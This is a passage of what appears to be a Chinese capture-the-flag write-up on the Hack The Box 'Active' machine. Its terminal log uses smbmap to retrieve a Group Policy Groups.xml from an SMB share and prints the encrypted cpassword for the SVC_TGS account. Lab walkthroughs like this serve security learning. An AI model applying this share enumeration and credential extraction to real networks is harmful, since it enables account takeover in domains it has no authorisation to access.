 _RESET). The connection is disconnected now
root@kali:~/Desktop#
root@kali:~/Desktop# smbmap -R Replication -H 10.10.10.100 -A Groups.xml -q
root@kali:~/Desktop#
root@kali:~/Desktop# smbmap -R Replication -H 10.10.10.100 -A Groups.xml -q
root@kali:~/Desktop# locat Groups.xml
bash: locat：未找到命令
root@kali:~/Desktop# locate Groups.xml
/root/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml
root@kali:~/Desktop# cd dayuactive/
root@kali:~/Desktop/dayuactive# CP /root/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Gro
ups.xml .
bash: CP：未找到命令
root@kali:~/Desktop/dayuactive# cat /root/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Gr
oups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_T
GS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullNam
e="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon
="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
root@kali:~/Desktop/dayuactive#
Firefox ESR
burpsuite
dayuactive
大余安全
https://blog.csdn.net/qq_34801745